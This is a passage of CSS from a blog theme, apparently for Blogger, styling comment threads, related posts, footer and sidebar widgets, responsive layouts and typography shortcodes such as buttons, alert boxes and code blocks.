line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table 